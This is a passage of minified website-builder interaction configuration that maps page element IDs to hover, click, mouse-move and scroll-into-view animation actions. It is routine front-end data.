Id:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3792",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4774"}},mediaQueries:["main","medium","small","tiny"],target:{id:"77896f75-5a4e-ccbd-ac78-f2e11ca09744",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"77896f75-5a4e-ccbd-ac78-f2e11ca09744",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b13cb3619,origin:["696fdef4a083818fd8bfae28","e-2827"]},"e-4774":{id:"e-4774",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3793",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4773"}},mediaQueries:["main","medium","small","tiny"],target:{id:"77896f75-5a4e-ccbd-ac78-f2e11ca09744",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"77896f75-5a4e-ccbd-ac78-f2e11ca09744",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b13cb361f,origin:["696fdef4a083818fd8bfae28","e-2828"]},"e-4775":{id:"e-4775",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3792",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4776"}},mediaQueries:["main","medium","small","tiny"],target:{id:"77e24ae4-b0ef-6b7b-860c-7914bc741ecf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"77e24ae4-b0ef-6b7b-860c-7914bc741ecf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95261b28,origin:["696fdef4a083818fd8bfae28","e-2904"]},"e-4776":{id:"e-4776",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3793",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4775"}},mediaQueries:["main","medium","small","tiny"],target:{id:"77e24ae4-b0ef-6b7b-860c-7914bc741ecf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"77e24ae4-b0ef-6b7b-860c-7914bc741ecf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95261b28,origin:["696fdef4a083818fd8bfae28","e-2905"]},"e-4779":{id:"e-4779",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3794",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4780"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0823baf-461e-2012-f240-d3a6b4d0b649",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0823baf-461e-2012-f240-d3a6b4d0b649",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26,origin:["696fdef4a083818fd8bfae28","e-2949"]},"e-4780":{id:"e-4780",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3794",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4779"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0823baf-461e-2012-f240-d3a6b4d0b649",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0823baf-461e-2012-f240-d3a6b4d0b649",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26,origin:["696fdef4a083818fd8bfae28","e-2950"]},"e-4781":{id:"e-4781",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3794",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4782"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0823baf-461e-2012-f240-d3a6b4d0b654",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0823baf-461e-2012-f240-d3a6b4d0b654",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26,origin:["696fdef4a083818fd8bfae28","e-2951"]},"e-4782":{id:"e-4782",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3794",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4781"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0823baf-461e-2012-f240-d3a6b4d0b654",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0823baf-461e-2012-f240-d3a6b4d0b654",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26,origin:["696fdef4a083818fd8bfae28","e-2952"]},"e-4783":{id:"e-4783",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3795",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4784"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0823baf-461e-2012-f240-d3a6b4d0b709",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0823baf-461e-2012-f240-d3a6b4d0b709",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26,origin:["696fdef4a083818fd8bfae28","e-2953"]},"e-4785":{id:"e-4785",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3795",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4786"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0823baf-461e-2012-f240-d3a6b4d0b70a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0823baf-461e-2012-f240-d3a6b4d0b70a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26,origin:["696fdef4a083818fd8bfae28","e-2955"]},"e-4787":{id:"e-4787",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3797",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4788"}},mediaQueries:["main","medium","small","tiny"],target:{id:"837cd098-ca3b-fc23-9c9c-a6600891b0cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"837cd098-ca3b-fc23-9c9c-a6600891b0cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b8fee479f,origin:["696fdef4a083818fd8bfae28","e-2902"]},"e-4788":{id:"e-4788",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3800",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4787"}},mediaQueries:["main","medium","small","tiny"],target:{id:"837cd098-ca3b-fc23-9c9c-a6600891b0cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"837cd098-ca3b-fc23-9c9c-a6600891b0cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b8fee47a4,origin:["696fdef4a083818fd8bfae28","e-2903"]},"e-4789":{id:"e-4789",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3811",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4790"}},mediaQueries:["main","medium","small","tiny"],target:{id:"af8f8e2f-057a-960f-8ae4-c3eb20b061ec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"af8f8e2f-057a-960f-8ae4-c3eb20b061ec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ade990099,origin:["696fdef4a083818fd8bfae28","e-2797"]},"e-4790":{id:"e-4790",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3812",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4789"}},mediaQueries:["main","medium","small","tiny"],target:{id:"af8f8e2f-057a-960f-8ae4-c3eb20b061ec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"af8f8e2f-057a-960f-8ae4-c3eb20b061ec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ade99009f,origin:["696fdef4a083818fd8bfae28","e-2798"]},"e-4791":{id:"e-4791",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-3720",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"dd9f2be1-e89f-c288-1cf3-9e3fc874a29a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd9f2be1-e89f-c288-1cf3-9e3fc874a29a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-3720-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-3720-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193d148cefc,origin:["696fdef4a083818fd8bfae28","e-1787"]},"e-4792":{id:"e-4792",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3721",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4793"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dd9f2be1-e89f-c288-1cf3-9e3fc874a29a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd9f2be1-e89f-c288-1cf3-9e3fc874a29a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc,origin:["696fdef4a083818fd8bfae28","e-1788"]},"e-4793":{id:"e-4793",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3722",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4792"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dd9f2be1-e89f-c288-1cf3-9e3fc874a29a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd9f2be1-e89f-c288-1cf3-9e3fc874a29a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc,origin:["696fdef4a083818fd8bfae28","e-1789"]},"e-4794":{id:"e-4794",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3815",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4795"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7d921035-65c3-3254-2a32-224577aea344",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7d921035-65c3-3254-2a32-224577aea344",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7,origin:["696fdef4a083818fd8bfae28","e-2965"]},"e-4795":{id:"e-4795",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3820",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4794"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7d921035-65c3-3254-2a32-224577aea344",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7d921035-65c3-3254-2a32-224577aea344",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7,origin:["696fdef4a083818fd8bfae28","e-2966"]},"e-4796":{id:"e-4796",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3815",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4797"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7d921035-65c3-3254-2a32-224577aea350",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7d921035-65c3-3254-2a32-224577aea350",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7,origin:["696fdef4a083818fd8bfae28","e-2967"]},"e-4797":{id:"e-4797",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3820",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4796"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7d921035-65c3-3254-2a32-224577aea350",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7d921035-65c3-3254-2a32-224577aea350",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7,origin:["696fdef4a083818fd8bfae28","e-2968"]},"e-4798":{id:"e-4798",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3815",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4799"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7d921035-65c3-3254-2a32-224577aea35c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7d921035-65c3-3254-2a32-224577aea35c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7,origin:["696fdef4a083818fd8bfae28","e-2969"]},"e-4799":{id:"e-4799",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3820",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4798"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7d921035-65c3-3254-2a32-224577aea35c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7d921035-65c3-3254-2a32-224577aea35c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7,origin:["696fdef4a083818fd8bfae28","e-2970"]},"e-4800":{id:"e-4800",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-4801"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7d921035-65c3-3254-2a32-224577aea3d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7d921035-65c3-3254-2a32-224577aea3d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19bb936d8e7,origin:["696fdef4a083818fd8bfae28","e-2971"]},"e-4802":{id:"e-4802",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-4803"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7d921035-65c3-3254-2a32-224577aea41f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7d921035-65c3-3254-2a32-224577aea41f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19bb936d8e7,origin:["696fdef4a083818fd8bfae28","e-2973"]},"e-4804":{id:"e-4804",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4805"}},mediaQueries:["main","medium","small","tiny"],target:{id:"90aee5ce-f2f6-3664-d1b3-4a40a979b14a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"90aee5ce-f2f6-3664-d1b3-4a40a979b14a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c40507323,origin:["696fdef4a083818fd8bfae28","e-843"]},"e-4806":{id:"e-4806",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-4807"}},mediaQueries:["main","medium","small","tiny"],target:{id:"90aee5ce-f2f6-3664-d1b3-4a40a979b164",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"90aee5ce-f2f6-3664-d1b3-4a40a979b164",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d94f682c,origin:["696fdef4a083818fd8bfae28","e-2565"]},"e-4808":{id:"e-4808",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3792",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4809"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e4fbe2f7-59b5-d8e4-dc2c-be9ee3b7e143",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e4fbe2f7-59b5-d8e4-dc2c-be9ee3b7e143",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ba2ea4877,origin:["696fdef4a083818fd8bfae28","e-2945"]},"e-4809":{id:"e-4809",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3793",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4808"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e4fbe2f7-59b5-d8e4-dc2c-be9ee3b7e143",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e4fbe2f7-59b5-d8e4-dc2c-be9ee3b7e143",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ba2ea4877,origin:["696fdef4a083818fd8bfae28","e-2946"]},"e-4810":{id:"e-4810",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3825",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4811"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede497",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede497",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696fdef4a083818fd8bfae28","e-2991"]},"e-4811":{id:"e-4811",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3826",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4810"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede497",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede497",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696fdef4a083818fd8bfae28","e-2992"]},"e-4812":{id:"e-4812",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3825",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4813"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696fdef4a083818fd8bfae28","e-2993"]},"e-4813":{id:"e-4813",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3826",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4812"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696fdef4a083818fd8bfae28","e-2994"]},"e-4814":{id:"e-4814",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3825",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4815"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4b4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4b4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696fdef4a083818fd8bfae28","e-2995"]},"e-4815":{id:"e-4815",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3826",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4814"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4b4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4b4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696fdef4a083818fd8bfae28","e-2996"]},"e-4816":{id:"e-4816",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3825",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4817"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696fdef4a083818fd8bfae28","e-2997"]},"e-4817":{id:"e-4817",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3826",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4816"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696fdef4a083818fd8bfae28","e-2998"]},"e-4818":{id:"e-4818",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3825",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4819"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696fdef4a083818fd8bfae28","e-2999"]},"e-4819":{id:"e-4819",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3826",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4818"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696fdef4a083818fd8bfae28","e-3000"]},"e-4820":{id:"e-4820",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3825",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4821"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction: